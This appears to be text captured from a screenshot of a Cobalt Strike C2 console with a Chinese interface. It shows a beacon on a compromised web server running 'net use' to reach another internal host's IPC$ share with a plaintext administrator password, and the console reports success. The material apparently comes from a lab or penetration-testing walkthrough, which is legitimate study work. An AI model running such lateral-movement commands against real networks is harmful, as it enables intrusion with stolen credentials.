 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... weba... WEB... artifa... 2424 x64 906ms 1 second
事件日志 X Beacon 192.168.79.133@2424 X 密码凭证 X 目标列表 X
beacon> shell net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator
[*] Tasked beacon to run: net use \\192.168.3.32\ipc$ "admin!@#45" /user:
sqlserver\administrator
[+] host called home, sent: 101 bytes
[+] received output:
命令成功完成。
[WEBSERVER] - x64 | webadmin | 2424 - x64 last:906ms
beacon>